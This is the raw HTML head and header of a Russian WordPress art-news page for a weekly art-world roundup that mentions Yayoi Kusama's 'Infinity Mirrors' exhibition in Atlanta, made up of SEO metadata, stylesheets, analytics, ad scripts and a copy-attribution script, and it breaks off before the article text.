

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html
body_size: 20181
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>что произошло в арт-мире за неделю • ARTANDHOUSES</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="что произошло в арт-мире за неделю • ARTANDHOUSES" />
<meta property="og:description" content="Большая выставка «Бесконечные зеркала» Яёи Кусамы, организованная вашингтонским Музеем Хиршхорн, добралась до Атланты: в Музее искусств Хай представлены канонические инсталляции, скульптура, картины и графика японской художницы, созданные за последние шесть десятилетий. При этом экспозиция, как рассказали подписчикам в Victoria Miro Gallery (@victoriamirogallery), разместилась не только в классических пространствах, но и в городском ботаническим саду, где&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="ARTANDHOUSES" />
<meta property="article:tag" content="артмире" />
<meta property="article:tag" content="в" />
<meta property="article:tag" content="за" />
<meta property="article:tag" content="неделю" />
<meta property="article:tag" content="произошло" />
<meta property="article:tag" content="что" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-12-31T04:45:04+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="522" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Большая выставка «Бесконечные зеркала» Яёи Кусамы, организованная вашингтонским Музеем Хиршхорн, добралась до Атланты: в Музее искусств Хай представлены канонические инсталляции, скульптура, картины и графика японской художницы, созданные за последние шесть десятилетий. При этом экспозиция, как рассказали подписчикам в Victoria Miro Gallery (@victoriamirogallery), разместилась не только в классических пространствах, но и в городском ботаническим саду, где&hellip;" />
<meta name="twitter:title" content="что произошло в арт-мире за неделю • ARTANDHOUSES" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" />
<meta property="DC.date.issued" content="2018-12-31T04:45:04+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"33833","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"f0ff4fa41e","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"23579cf4ee","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=33833' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html","headline":"что произошло в арт-мире за неделю • ARTANDHOUSES","datePublished":"2018-12-31T04:45:04+00:00","dateModified":"2018-12-31T04:45:04+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/12\/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg","width":1024,"height":522},"articleSection":"Статьи по дизайну","keywords":"ARTANDHOUSES, артмире, в, за, неделю, произошло, что","description":"[ad_1] Большая выставка «Бесконечные зеркала» Яёи Кусамы, организованная вашингтонским Музеем Хиршхорн, добралась до Атланты: в Музее искусств Хай представлены канонические инсталляции, скульптура, картины и графика японской художницы, созданные за последние шесть десятилетий. При этом экспозиция, как рассказали подписчикам в Victoria Miro Gallery (@victoriamirogallery), разместилась не только в классических пространствах,","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://art-and-houses.ru/2018/12/30/instaweek-chto-proizoshlo-v-art-mire-za-nedelyu-73' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-33833 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
